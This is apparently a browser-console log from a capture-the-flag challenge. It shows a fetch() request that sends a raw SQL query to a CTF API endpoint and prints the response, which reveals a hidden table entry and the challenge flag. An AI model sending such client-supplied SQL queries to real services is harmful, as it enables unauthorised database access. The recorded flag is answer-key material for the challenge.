 [[Prototype]]: Array(0)
fetch('https://planets.ctf.zone/api.php', {
method: 'POST',
headers: {'Content-Type': 'application/x-www-form-urlencoded; charset=UTF-8'},
body: "query=" + encodeURIComponent(
"SELECT description, id, image FROM abandoned_planets"
)
}).then(r => r.json()).then(console.log)
Promise {<pending>}
[{…}]
0:
description: "Have you heard about Pluto? That's messed up right? flag{9c4dea2d8ae5681a75f8e670ac8ba999}"
id: 1
image: "pluto.png"
[[Prototype]]: Object
length: 1
[[Prototype]]: Array(0)